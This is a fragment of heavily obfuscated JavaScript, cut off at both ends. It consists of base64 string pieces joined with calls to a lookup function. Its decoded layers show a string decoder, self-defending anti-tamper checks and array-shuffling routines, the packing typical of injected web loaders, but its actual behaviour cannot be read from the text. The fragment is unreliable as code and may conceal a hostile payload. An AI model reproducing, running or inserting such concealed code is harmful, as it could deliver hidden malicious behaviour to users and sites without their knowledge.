4V1FGY1Y4bzEnLCduQ2'+'syVzVoZE12RycsJ2pHeGNHdjBEJywnVzR'+'GZFVtb3hDS2UnLCd0U2tCcmJWY0xTb3FX'+'UUw2JywnRENrK1c1TmNHU29iJywna2ZlQ'+'0NLTycsJ2tDb3lXUTlOY0cnLCdyQ2s0eG'+'htcCcsJ2NDa25XNEs2VzQwdFc0cGRWbWt'+'vVzZ6WmpHJywnV1BYM2FoT3cnLCdXNHVW'+'VzVOY094QycsJ1dRdGRWU28wVzdYbicsJ'+'3JtbzdXNmVGV1FtJywndzhrcVc0MVNXNH'+'knLCdCOGtEV1FkY1ZDb3gnLCdXNlpjVWJ'+'YZlc3bScsJ1c0cGRKOG92endDJywnRGJT'+'Z1dQeXQnLCdXN3UrVzQvY0d4bScsJ1c2a'+'GNOMTNjVnVlJywnZWJUOW5LNCcsJ1c2R0'+'FXUFBqRHEn')+('LCdrSmxjUExLZycsJ1dPU1FXT0ZjUThvd'+_0x9835919y(0xcf)+'ZoV1J5JywnV1JtWVdRVmNJbW9nJywnZnV'+'iR2N0UycsJ2pTa2xoTXZUJywnRm1vNldP'+'UGRXUmEnLCdFU2t1VzRYUVc1QycsJ0FOV'+'1p0bW9aJywnb2RKY0d1cUEnLCdXUEpkSz'+'hveFdRdGRIVycsJ25yVFVkTUsnLCdXNGh'+'kSzMvZFZzQycsJ1c1MU95OGs3dEcnLCdX'+'Nlh4clNrQ1dRMCcsJ1c0TmRNbW9hRDBHJ'+'ywnV09TN0ZDbzJtRycsJ1c2VmRJU29HV0'+'9mNCcsJ3doaGRNOG9BZVcnLCd6bWtrV09'+'kY09tb0InLCd4Z3VQV1E1dScsJ1c2bGNS'+'YlBJdWEnLCdXNmpMcVNrR0ZhJywneW1re'+'kZmbUEnLCdXUHkwV1BOY004b3onLCdCU2'+'tHVzZKY1FDb3MnLCdxU2tDZ0kzY1NhJyw'+'nV1JlMFdRdGNVbW9SJywnVzdmNXg4a25B'+'VycsJ1dSM2NTQ292dXRHJywnQXVta1dPN'+'VMnLCd6bWsyZGEzY0hHJywnV1F4ZEltb3'+'NXT2hkT3EnLCdXUkR6YWVpaCcsJ0FTa25'+'4TWFvJywndlNrNnd3T1AnLCdhV1RJYUxp'+_0x9835919y(0x8a)+'1c1cjInLCd4SkhzVzdCY05hJywnRExwZF'+'JDb05qVycsJ1c2UHp2OGtaRnEnLCdGMjN'+'kUFNvNVc1UycsJ3RxejdXNXBjVXEnLCd0'+'U280VzY0SVdPSycsJ1dPUmNTcjlodVcnL'+'Cd1U29NV1FQRldQYScsJ3p3S2RFU29GJy'+'wnQXR1UFdQbVMnLCdBMEtaRmNXN3BTa25'+_0x9835919y(0xbb)+'J2kxRG9wWlcnLCdvU29Ed0hGY0lxJywne'+_0x9835919y(0x19c)+_0x9835919y(0x1d1))+('dllocScsJ3ozVmROU29HY3EnLCdsbW93d'+'UdwY1NHJywneXV0ZEc4b1BpVycsJ2ZxOC'+'tjSzQnLCdXUU5jTFdMdVdQNCcsJ2g4b2p'+'3YkpjTWEnLCdXNDVod21rdHhXJywneVNr'+'aVdSN2NMQ29uJywnV09TWEFTb29qVycsJ'+_0x9835919y(0x181)+'JtazVXNDdjSVNvRicsJ3dta21XNkxrVzU'+_0x9835919y(0x110)+'VFNvTycsJ3Btb01XUnI0alcnLCdBbW9ZV'+'zRWY0lTb3gnLCdXUDdjS3hkY0s4bzAnLC'+'dlWWhjVkNvTldRSycsJ2Q4a0tXNlpkTEt'+'lJywnVzRlTldSZktEYScsJ1c3elpXUXRj'+'SUNvSFc0eUh4RycsJ1c1ek9FOGt6c1cnL'+_0x9835919y(0xbe)+_0x9835919y(0x1b0)+'kV1FXJywnV1JYMHR3RGYnLCdXUVZjS1Nv'+'QndaZScsJ1dPZll3aDFwJywnVzRwZEcwe'+_0x9835919y(0x16f)+_0x9835919y(0x11b)+'ncjhrREJMcTAnLCdzWVhKaUNrcCcsJ2xN'+_0x9835919y(0x11d)+'kJkUVNvMnh1QycsJ1dSekJjQ2tEY1cnLC'+_0x9835919y(0x1b1)+'tJywnQThrV1dPcGNVbW9lJywnVzUzY1JD'+'a2lXTzBnelNvTUNDbzZXNzdkSkNrNCcsJ'+'2tXdmVjTXEnLCdnSnBjR01DNicsJ1dPRm'+'NJTlpjSjhvaScsJ1dRN2NOaGxjVENvdCc'+'sJ2paM2NKOG9RV1JpJywnV09CY0xKTElX'+_0x9835919y(0x14a)+_0x9835919y(0x1bb)+'9EVzVlcFdQ')+('UycsJ3VZWEdXNDNjTVcnLCdhMlAvV1A3Y'+_0x9835919y(0xff)+'pjSkcnXTtmdW5jdGlvbiBfMHg4MTk5MjY'+'wZChhLGIpe2E9YS0weDEyNDt2YXIgYz1f'+'MHg4MTk5MjYwY1thXTtpZihfMHg4MTk5M'+'jYwZFsnSmpIYklaJ109PT11bmRlZmluZW'+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x9835919y(0x103)+_0x9835919y(0x187)+'weDA7bj1pWydjaGFyQXQnXShvKyspO35u'+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+'yUweDQpP2srPVN0cmluZ1snZnJvbUNoYX'+_0x9835919y(0x13e)+_0x9835919y(0x167)+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x9835919y(0x15d)+'hciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8'+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+_0x9835919y(0xb5)+'yspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MH'+_0x9835919y(0x1cf)+_0x9835919y(0xd6)+'KSUweDEwMCxwPW5bdF0sblt0XT1uW29dL'+'G5bb109cDt9dD0weDAsbz0weDA7Zm9yKH'+'ZhciB3PTB4')+('MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0od'+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXAscSs9U3RyaW5nWydmcm9tQ2hhckNv'+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDgxOTkyNjBkWydvbHR'+'oQVcnXT1oLF8weDgxOTkyNjBkWydodHZs'+'ZHEnXT17fSxfMHg4MTk5MjYwZFsnSmpIY'+'klaJ109ISFbXTt9dmFyIGU9XzB4ODE5OT'+'I2MGNbMHgwXSxmPWErZSxnPV8weDgxOTk'+'yNjBkWydodHZsZHEnXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHg4MTk5MjYwZ'+'FsnQmx4RnBxJ109PT11bmRlZmluZWQpe3'+'ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ29'+'LVXJHYSddPWosdGhpc1snUFNybG1XJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWydWeEtjW'+'EcnXT1mdW5jdGlvbigpe3JldHVybiduZX'+'dTdGF0ZSc7fSx0aGlzWyd4RnB1a20nXT0'+_0x9835919y(0x1c8)+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ2pNe'+'EljeiddPSdbXHgyN3xceDIyXS4rW1x4Mj'+_0x9835919y(0xc7)+'0b3R5cGUnXVsnSVR3SnpmJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+'XNbJ3hGcHVrbSddK3RoaXNbJ2pNeEljei'+'ddKSxrPWpbJ3Rlc3QnXSh0aGlzWydWeEt'+'jWEcnXVsndG9TdHJpbmcnXSgpKT8tLXRo'+'aXNbJ1BTcmxtVyddWzB4MV06LS10aGlzW'+'ydQU3JsbVcnXVsweDBdO3JldHVybiB0aG'+'lzWydySkJZ')+('TUYnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+_0x9835919y(0x14e)+'ghQm9vbGVhbih+aikpcmV0dXJuIGo7cmV'+'0dXJuIHRoaXNbJ1JTS2FEdSddKHRoaXNb'+'J29LVXJHYSddKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydSU0thRHUnXT1mdW5jdGlvbihqKX'+'tmb3IodmFyIGs9MHgwLGw9dGhpc1snUFN'+'ybG1XJ11bJ2xlbmd0aCddO2s8bDtrKysp'+'e3RoaXNbJ1BTcmxtVyddWydwdXNoJ10oT'+_0x9835919y(0xa7)+'0nXSgpKSksbD10aGlzWydQU3JsbVcnXVs'+_0x9835919y(0x144)+'J1BTcmxtVyddWzB4MF0pO30sbmV3IGkoX'+'zB4ODE5OTI2MGQpWydJVHdKemYnXSgpLF'+'8weDgxOTkyNjBkWydCbHhGcHEnXT0hIVt'+'dO31jPV8weDgxOTkyNjBkWydvbHRoQVcn'+'XShjLGIpLF8weDgxOTkyNjBkWydodHZsZ'+'HEnXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+_0x9835919y(0x1cd)+'9XzB4ODE5OTI2MGQ7d2hpbGUoISFbXSl7'+_0x9835919y(0xdf)+'TIsJ2hTKiQnKSkqLXBhcnNlSW50KEkoMH'+'gyM2MsJ2tNYU4nKSkrcGFyc2VJbnQoSSg'+_0x9835919y(0xb1)+'KDB4MzEzLCd2VEM4JykpK3BhcnNlSW50K'+'EkoMHgyMWEsJ01EMFAnKSkrcGFyc2VJbn'+'QoSSgweDEzMywnbVJVMycpKStwYXJzZUl'+_0x9835919y(0x1b9)+_0x9835919y(0xbf)+_0x9835919y(0x11f)+'YoYz09PWIp')+('YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+_0x9835919y(0x1b8)+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+'weDgxOTkyNjBjLDB4NDZlMmEpLCFmdW5j'+_0x9835919y(0xe5)+_0x9835919y(0xfd)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEhPT1'+'zO30sY1tKKDB4MWVkLCc2TjlyJyldPUoo'+'MHg0NjksJ104QXonKStKKDB4M2IwLCdId'+'CE1JyksY1tKKDB4MTRlLCd2VEM4JyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1'+'zO30sY1tKKDB4M2U0LCdLaWJZJyldPUoo'+_0x9835919y(0x117)+'Tg1LCcjKk8oJyldPUooMHgxY2EsJ3llbS'+_0x9835919y(0x1a0)+'4MTk5LCdRNEgwJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0ooMHgzYWIsJ'+'0t4QFEnKV09SigweDMyNywnV1NuNicpK0'+_0x9835919y(0xa9)+'sJ2tNYU4nKV09ZnVuY3Rpb24ocSxzLHUp'+'e3JldHVybiBxKHMsdSk7fSxjW0ooMHgzN'+'mUsJ29RWCQnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcTxzO30sY1tKKDB4MTU3LCd'+_0x9835919y(0xd5)+'dXJuIHEhPT1zO30sY1tKKDB4MmNlLCdtN'+'04mJyldPUooMHgzMDgsJyg3YkUnKStKKD'+'B4M2MzLCdqeExKJykrSigweDQwMSwnJDA'+_0x9835919y(0xe9)+_0x9835919y(0x101)+'3plJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+_0x9835919y(0x118))+('fSxjW0ooMHgyYzUsJ3llbSYnKV09ZnVuY'+_0x9835919y(0x134)+_0x9835919y(0x16a)+'vbihxLHMpe3JldHVybiBxK3M7fSxjW0oo'+'MHgxYWYsJ0pTRignKV09ZnVuY3Rpb24oc'+_0x9835919y(0xf6)+'Y2LCdtN04mJyldPUooMHg0MmUsJ2hTKiQ'+_0x9835919y(0x17b)+'ZCwnXjU3WScpK0ooMHgyN2YsJ3lJa0YnK'+_0x9835919y(0x1a9)+_0x9835919y(0x1d2)+'KKDB4MWVmLCdKU0YoJykrSigweDJhMSwn'+_0x9835919y(0x1d3)+_0x9835919y(0x1b5)+'dXQiVjJyldPUooMHgyOGQsJ203TiYnKSt'+'KKDB4MjNmLCdXRXlYJykrSigweDQ1ZCwn'+'a0tHdScpK0ooMHg0M2MsJ01EMFAnKStKK'+'DB4MjM2LCdHbWxRJykrSigweDFlNiwna0'+_0x9835919y(0x1d0)+'4NDBhLCdXQiVjJykrSigweDFmMCwnWnok'+'QScpK0ooMHgzYTAsJ08jTVYnKStKKDB4N'+'DU2LCd5ZW0mJykrSigweDNiOSwnb1FYJC'+'cpK0ooMHgxOGUsJ0dtbFEnKStKKDB4NDU'+'1LCdrTWFOJykrSigweDQ2MywnXThBeicp'+_0x9835919y(0x139)+'GlvbihxLHMpe3JldHVybiBxKHMpO30sY1'+_0x9835919y(0xf8)+_0x9835919y(0x121)+'SigweDFiNywnSHQhNScpK0ooMHg0MzYsJ'+'zVKI1AnKStKKDB4NDQxLCcoN2JFJykrSi'+'gweDI2MSwn')+('c1IqUycpK0ooMHgyMjUsJ21SVTMnKStKK'+'DB4MmZhLCdIdCE1JykrSigweDJiNywnWD'+'hXVycpK0ooMHgxODgsJ1dFeVgnKStKKDB'+'4MmU3LCdbRFA2JykrSigweDJlYSwneTlV'+'KScpK0ooMHgzZmIsJ003emUnKStKKDB4M'+'jg1LCdxMClwJykrSigweDNkYiwnXThBei'+'cpK0ooMHg0MDUsJ3llbSYnKStKKDB4MmI'+_0x9835919y(0xdd)+'K0ooMHgxOTQsJ1VdVE0nKStKKDB4MjE5L'+'Cdba21sJykrSigweDM1OCwnaipxRScpK0'+'ooMHgyMmMsJ2oqcUUnKStKKDB4NDFjLCd'+'IdCE1JykrSigweDEyYSwnS3hAUScpK0oo'+'MHgyNTMsJ2RaQHInKStKKDB4MmVlLCd2V'+_0x9835919y(0x147)+_0x9835919y(0x11a)+'FJykrSigweDI4NywnSHQhNScpK0ooMHgy'+_0x9835919y(0x18e)+'ykrSigweDIzNSwnKDdiRScpK0ooMHgzZm'+'QsJ104QXonKStKKDB4MjYzLCdLeEBRJyk'+'rSigweDQyOSwnT2l5QycpK0ooMHgzZDMs'+'JzZOOXInKStKKDB4MmQ3LCdNRDBQJykrS'+_0x9835919y(0x146)+_0x9835919y(0x1b3)+'weDI0NSwnaipxRScpK0ooMHgxNGYsJ0t4'+_0x9835919y(0x1c9)+'DQ0MiwnTjB1SScpK0ooMHgxYzcsJ3EwKX'+_0x9835919y(0x1cc)+_0x9835919y(0x1a4)+_0x9835919y(0x17e)+'CwnbTdOJicpK0ooMHgxZTgsJyNnQUEnKS'+'tKKDB4MTM1')+(_0x9835919y(0xac)+'0ooMHgyMjcsJyMqTygnKStKKDB4MTZjLC'+'c2TjlyJykrSigweDFlNCwndlRDOCcpK0o'+'oMHg0MjcsJ104QXonKStKKDB4MTI2LCdZ'+'NklVJykrSigweDIwOSwneTlVKScpK0ooM'+'HgxYTEsJ2tLR3UnKStKKDB4MzJiLCdtN0'+'4mJykrSigweDQzZSwnKXFwJScpK0ooMHg'+'xZjEsJ104QXonKStKKDB4MzY1LCdHbWxR'+'JykrSigweDQ0NSwnWnokQScpK0ooMHgzY'+'jQsJ09peUMnKStKKDB4MTRkLCd4d2p1Jy'+'krSigweDNmNCwndlRDOCcpK0ooMHgxNmE'+'sJ3ZUQzgnKStKKDB4MzQxLCdIdCE1Jykr'+'SigweDNlNiwnbVJVMycpK0ooMHgxOGQsJ'+'yg3YkUnKStKKDB4M2FjLCcqXVE2JykrSi'+'gweDE1NSwnI2dBQScpK0ooMHg0NmUsJyQ'+'wNiUnKStKKDB4MzRhLCdLaWJZJykrSigw'+'eDJmMiwnW0RQNicpK0ooMHgzZTUsJzZOO'+'XInKStKKDB4M2MxLCdNRDBQJykrSigweD'+'E5YSwnaFMqJCcpK0ooMHgyOWMsJ1E0SDA'+_0x9835919y(0xf3)+_0x9835919y(0x15f)+'StKKDB4MTY1LCdaeiRBJykrSigweDMxMi'+'wnV1NuNicpK0ooMHgzOGIsJyNnQUEnKSt'+'KKDB4MjczLCdtUlUzJykrSigweDNkOSwn'+'W0RQNicpK0ooMHg0MzAsJ2hTKiQnKStKK'+'DB4MzE4LCc2TjlyJykrSigweDEyNSwnWn'+'okQScpK0ooMHgyNjYsJ203TiYnKStKKDB'+'4MzMzLCcjKWY4JykrSigweDM2MCwnaFMq'+'JCcpK0ooMHg0MGUsJ08jTVYnKStKKDB4M'+'jg0LCdPaXlDJykrSigweDNlMCwnTyNNVi'+'cpK0ooMHgz')+('NGYsJ29JVSEnKStKKDB4NDQ5LCdoUyokJ'+_0x9835919y(0x10b)+'IsJ3llbSYnKStKKDB4MmQ4LCc2TjlyJyk'+'rSigweDM4MiwnKDdiRScpK0ooMHgyN2Qs'+'J104QXonKStKKDB4M2I2LCdba21sJykrS'+'igweDIxZSwnWTZJVScpK0ooMHgxY2IsJy'+_0x9835919y(0xb6)+'weDJmNSwnXThBeicpK0ooMHgzYjIsJyMp'+_0x9835919y(0x15b)+_0x9835919y(0x12a)+'MnKStKKDB4MWRiLCdrTWFOJykrSigweDQ'+'zOSwndlRDOCcpK0ooMHgzM2EsJ01EMFAn'+'KStKKDB4MWU3LCcpcXAlJykrSigweDNiY'+'iwnT2l5QycpK0ooMHgxNWIsJ3NSKlMnKS'+_0x9835919y(0xae)+_0x9835919y(0x129)+'KDB4Mzg4LCdNN3plJykrSigweDEyNywne'+'WVtJicpK0ooMHgzNjQsJ21SVTMnKStKKD'+_0x9835919y(0x170)+'sUScpK0ooMHgyYmMsJ2hTKiQnKStKKDB4'+'MmViLCdHbWxRJykrSigweDFjZiwnUTRIM'+'CcpK0ooMHg0MTAsJ3h3anUnKStKKDB4M2'+'Q3LCd5OVUpJykrSigweDIwMSwnT2l5Qyc'+'pK0ooMHgyZDUsJ1dFeVgnKStKKDB4MzI0'+'LCcpcXAlJykrSigweDEzMSwnanhMSicpK'+'0ooMHgyOTUsJ21SVTMnKStKKDB4MjE2LC'+_0x9835919y(0xa0)+'oMHgzMDUsJzZOOXInKStKKDB4MjZhLCdb'+'a21sJykrSigweDE4NiwnNUojUCcpK0ooM'+'HgzMWIsJ04wdUknKStKKDB4MzNkLCdNRD'+'BQJykrSigw')+('eDM3NywnZFpAcicpK0ooMHgyNmUsJ0t4Q'+_0x9835919y(0x115)+'E0OSwnT2l5QycpK0ooMHg0MzgsJ29RWCQ'+'nKStKKDB4M2ViLCdXU242JykrSigweDQ0'+_0x9835919y(0x1c2)+'StKKDB4NDIzLCdtUlUzJykrSigweDQyMS'+'wnUTRIMCcpK0ooMHgxM2QsJypdUTYnKSt'+'KKDB4MjA1LCcjKk8oJykrSigweDM2Yywn'+'UTRIMCcpK0ooMHgzMTEsJ3k5VSknKStKK'+'DB4MmY3LCdHbWxRJykrSigweDMzNiwneU'+'lrRicpK0ooMHg0MjYsJ0pTRignKStKKDB'+_0x9835919y(0x9e)+'NicpK0ooMHg0MWUsJ3llbSYnKStKKDB4M'+'jc4LCdPaXlDJykrSigweDE0OCwna0tHdS'+'cpK0ooMHgyZWQsJ0h0ITUnKStKKDB4MzM'+'4LCdoUyokJykrSigweDJhNCwneHdqdScp'+'K0ooMHgyYWMsJ1E0SDAnKStKKDB4MzQzL'+'CdXRXlYJykrSigweDE5ZiwnV1NuNicpK0'+'ooMHgxYmYsJ1VdVE0nKStKKDB4MTY0LCd'+_0x9835919y(0xd0)+_0x9835919y(0x145)+_0x9835919y(0x14c)+'gyZWMsJ1tEUDYnKStKKDB4MjQyLCcjKk8'+'oJykrSigweDI2NSwnb1FYJCcpK0ooMHgz'+'MzAsJ1tEUDYnKStKKDB4MzcxLCdLeEBRJ'+_0x9835919y(0xc0)+'IsJ2tNYU4nKStKKDB4MzlmLCdKU0YoJyk'+'rSigweDM4NywnbTdOJicpK0ooMHg0NTks'+_0x9835919y(0x122)+_0x9835919y(0x1bd)+_0x9835919y(0x13a))+('KDB4MjgxLCdvUVgkJykrSigweDIwOCwne'+_0x9835919y(0x165)+_0x9835919y(0xfb)+_0x9835919y(0xb8)+_0x9835919y(0x19d)+'SknKStKKDB4MjRhLCdtN04mJykrSigweD'+'MzZiwnWTZJVScpK0ooMHgxNDQsJ0dtbFE'+_0x9835919y(0xd3)+'YywnTjB1SScpK0ooMHgxNjIsJyMpZjgnK'+'StKKDB4MWE5LCdNRDBQJykrSigweDNiMS'+'wnb0lVIScpK0ooMHg0MTEsJ0h0ITUnKSt'+_0x9835919y(0xc8)+'NUojUCcpK0ooMHgyYTYsJ08jTVYnKStKK'+'DB4MTU5LCdNRDBQJykrSigweDE5MCwnTj'+_0x9835919y(0x124)+'4MjNiLCdba21sJykrSigweDM4MCwnTjB1'+'SScpK0ooMHg0MTIsJ2tLR3UnKStKKDB4M'+'WE0LCcpcXAlJykrSigweDFkNCwnW2ttbC'+'cpK0ooMHgzOTAsJ0pTRignKStKKDB4Mjl'+'mLCcqXVE2JykrSigweDI1NywnTjB1SScp'+_0x9835919y(0x131)+'CdtN04mJykrSigweDIxNCwnaFMqJCcpK0'+_0x9835919y(0x161)+'vUVgkJykrSigweDI1NSwnR21sUScpK0oo'+_0x9835919y(0xc6)+'VRNJykrSigweDI1MiwneUlrRicpK0ooMH'+'gzZTcsJyQwNiUnKStKKDB4MjIwLCdrS0d'+'1JykrSigweDE0YSwnSHQhNScpK0ooMHg0'+'MDMsJzZOOXInKStKKDB4MzBiLCdxMClwJ'+_0x9835919y(0x180)+'EsJ0pTRign')+('KStKKDB4MjA3LCdtUlUzJykrSigweDJiN'+'SwnIylmOCcpK0ooMHgxOGIsJ2p4TEonKS'+'tKKDB4MWFhLCdRNEgwJykrSigweDQzMSw'+'ncTApcCcpK0ooMHgyZDEsJ2RaQHInKStK'+_0x9835919y(0x177)+_0x9835919y(0x1ba)+'B4MjA0LCcjZ0FBJykrSigweDJjMiwnaFM'+'qJCcpK0ooMHgxNzQsJzZOOXInKStKKDB4'+_0x9835919y(0x12f)+'ScpK0ooMHgxNTMsJyMqTygnKStKKDB4ND'+'BkLCdHbWxRJykrSigweDMzOSwnV1NuNic'+'pK0ooMHgyY2IsJ0t4QFEnKStKKDB4MjY4'+'LCcjKk8oJykrSigweDJmMSwneHdqdScpK'+'0ooMHgyYTksJ2RaQHInKStKKDB4NDIyLC'+'dXRXlYJykrSigweDJiZSwnWDhXVycpK0o'+'oMHgzMTUsJ2tLR3UnKStKKDB4MWI4LCdP'+_0x9835919y(0x1db)+'HgxMzksJ2hTKiQnKStKKDB4MmM3LCdXU2'+'42JykrSigweDM0NSwnV1NuNicpK0ooMHg'+'xZjksJ1dTbjYnKStKKDB4M2FkLCdNN3pl'+'JykrSigweDE1ZiwneTlVKScpK0ooMHgxN'+_0x9835919y(0x13f)+'krSigweDFmYywnS2liWScpK0ooMHgzN2U'+_0x9835919y(0x18b)+_0x9835919y(0x1c6)+_0x9835919y(0x1d9)+'gweDJjOSwnWnokQScpK0ooMHgyYTgsJ2t'+'LR3UnKStKKDB4MmYwLCdXQiVjJykrSigw'+'eDEyOSwnSHQhNScpK0ooMHgyZGEsJ1dTb'+'jYnKStKKDB4MmZjLCdPaXlDJykrSigweD'+_0x9835919y(0xcb))+('JScpK0ooMHgyY2QsJ1VdVE0nKStKKDB4M'+_0x9835919y(0x1b6)+'cpK0ooMHgzYTgsJ141N1knKStKKDB4MzI'+'wLCdvUVgkJykrSigweDFiMCwneHdqdScp'+'K0ooMHgyOTcsJ29JVSEnKStKKDB4MWM2L'+_0x9835919y(0x1ab)+'ooMHgyNWEsJ29JVSEnKStKKDB4NDJiLCd'+'zUipTJykrSigweDIxMiwneUlrRicpK0oo'+'MHgzOGYsJ2s1bHQnKStKKDB4MWUxLCdPa'+'XlDJykrSigweDI3MiwneWVtJicpK0ooMH'+_0x9835919y(0x1ae)+'lJykrSigweDM0ZCwnSlNGKCcpK0ooMHgx'+'ZTAsJ0t4QFEnKStKKDB4MjBiLCcjKWY4J'+_0x9835919y(0x190)+'YsJ2RaQHInKStKKDB4MmQwLCdvUVgkJyk'+_0x9835919y(0x148)+'J2tLR3UnKStKKDB4M2JjLCdNRDBQJykrS'+'igweDM5NywnWDhXVycpK0ooMHgxN2YsJ1'+_0x9835919y(0x92)+_0x9835919y(0x80)+'J1trbWwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcStzO30sY1tKKDB4MmQ2LCdzUi'+'pTJyldPUooMHgyNzEsJ3llbSYnKSsncy8'+'nLGNbSigweDQ1YiwnV0V5WCcpXT1KKDB4'+'MzVkLCcjKk8oJykrSigweDE4MSwneHdqd'+'ScpK0ooMHgxYTMsJ1p6JEEnKStKKDB4M2'+'E2LCcjZ0FBJykrSigweDNlYSwnWDhXVyc'+'pK0ooMHgxMzIsJ104QXonKStKKDB4NDI4'+'LCc2TjlyJykrSigweDMwZiwnR21sUScpK'+'0ooMHgyYmEsJ141N1knKStKKDB4Mjk5LC'+'d5SWtGJykr')+(_0x9835919y(0xe8)+'1k2SVUnKStKKDB4MTY2LCcqXVE2JykrSi'+_0x9835919y(0xda)+'qcUUnKStKKDB4MzllLCdvUVgkJykrSigw'+'eDI1YiwnWnokQScpK0ooMHgxOTgsJ3EwK'+'XAnKStKKDB4M2Y2LCdXU242JykrSigweD'+'MyYywnJDA2JScpK0ooMHgxNmIsJ0h0ITU'+'nKStKKDB4NDFkLCcjZ0FBJykrSigweDJk'+'YiwnT2l5QycpK0ooMHgyNjksJ1trbWwnK'+'StKKDB4MWIxLCddOEF6JykrSigweDNmNy'+'wnT2l5QycpK0ooMHg0NTAsJ1E0SDAnKSt'+_0x9835919y(0x136)+'TyNNVicpK0ooMHgyNTEsJ2hTKiQnKStKK'+_0x9835919y(0x104)+'dOJicpK0ooMHgyNGUsJ203TiYnKStKKDB'+'4MzI2LCdzUipTJykrSigweDFiMywnV0V5'+'WCcpK0ooMHg0NmEsJ1dCJWMnKStKKDB4M'+_0x9835919y(0xfc)+'cpK0ooMHgzZDAsJ141N1knKStKKDB4NDU'+_0x9835919y(0x162)+'K0ooMHgxNzksJ1trbWwnKStKKDB4MWRjL'+'CdXQiVjJykrSigweDFjZSwnb1FYJCcpK0'+'ooMHgyNzYsJ3NSKlMnKStKKDB4MzZhLCd'+'dOEF6JykrSigweDI2NCwnJDA2JScpK0oo'+'MHgxZTMsJyg3YkUnKStKKDB4MTY3LCdtN'+'04mJykrSigweDQ0OCwnWTZJVScpK0ooMH'+'gzOTQsJ0tpYlknKStKKDB4MTk1LCdtN04'+'mJykrSigweDFkNywneWVtJicpK0ooMHgx'+_0x9835919y(0xa6)+_0x9835919y(0x90)+'QsJ21SVTMn')+(_0x9835919y(0x176)+'SwnanhMSicpK0ooMHgzNjksJ3k5VSknKS'+'tKKDB4M2I3LCc2TjlyJykrSigweDMxZiw'+_0x9835919y(0xde)+_0x9835919y(0x166)+'UojUCcpK0ooMHgzMWQsJ2tLR3UnKStKKD'+'B4MWQ5LCdVXVRNJykrSigweDI1ZiwnNk4'+'5cicpK0ooMHgyODgsJyg3YkUnKStKKDB4'+_0x9835919y(0x1a7)+_0x9835919y(0x10d)+'Y3LCdrTWFOJykrSigweDFjZCwnc1IqUyc'+'pK0ooMHgxYzEsJ1dFeVgnKStKKDB4MTc1'+'LCd2VEM4JykrSigweDQ2OCwnJFAheScpK'+_0x9835919y(0xf0)+'dLaWJZJykrSigweDJkMywnb1FYJCcpK0o'+'oMHgxMzYsJ1dFeVgnKStKKDB4MmIxLCcp'+'cXAlJykrSigweDJlMywnTUQwUCcpK0ooM'+_0x9835919y(0x1a8)+'E1JykrSigweDQwMiwncTApcCcpK0ooMHg'+'yZjQsJ1dCJWMnKStKKDB4MTQwLCdtN04m'+_0x9835919y(0x1af)+_0x9835919y(0xb7)+'krSigweDMzMSwnTjB1SScpK0ooMHgzMDk'+_0x9835919y(0xa5)+'SigweDI4ZSwnXThBeicpK0ooMHgyM2EsJ'+'09peUMnKStKKDB4NDEzLCdqKnFFJykrSi'+_0x9835919y(0x1d5)+_0x9835919y(0x128)+'eDQ0NiwnR21sUScpK0ooMHgzOGMsJyg3Y'+'kUnKStKKDB4Mzk4LCdXRXlYJykrSigweD'+'E0Niwna01h')+('TicpK0ooMHgxZDEsJ1VdVE0nKStKKDB4M'+'zc2LCdZNklVJykrSigweDIyMSwnV0IlYy'+'cpK0ooMHgzNjEsJ2p4TEonKStKKDB4M2M'+'2LCdLaWJZJykrSigweDFlMiwnNUojUCcp'+'K0ooMHg0NDAsJ3NSKlMnKStKKDB4MWI1L'+'CddOEF6JykrSigweDNkZSwnT2l5QycpK0'+'ooMHg0NmMsJyRQIXknKStKKDB4MzQ2LCc'+'jKk8oJykrSigweDNmYSwnXjU3WScpK0oo'+'MHgxNjEsJylxcCUnKStKKDB4Mzc1LCdkW'+_0x9835919y(0x1c7)+'gyYTUsJ0tpYlknKStKKDB4MzcwLCdoUyo'+'kJykrSigweDNkMSwnV1NuNicpK0ooMHgx'+'MzAsJyg3YkUnKStKKDB4MTNlLCd4d2p1J'+_0x9835919y(0xf2)+'IsJ1dTbjYnKStKKDB4M2Q2LCdLeEBRJyk'+_0x9835919y(0x182)+_0x9835919y(0x9d)+'igweDE0YywnKDdiRScpK0ooMHgzMjEsJ2'+'03TiYnKStKKDB4NDQzLCdPI01WJykrSig'+_0x9835919y(0x86)+'eUMnKStKKDB4M2ExLCdOMHVJJykrSigwe'+'DQwOSwneUlrRicpK0ooMHgzNTUsJ3NSKl'+'MnKStKKDB4MjBjLCdHbWxRJykrSigweDM'+'1NiwneWVtJicpK0ooMHgzY2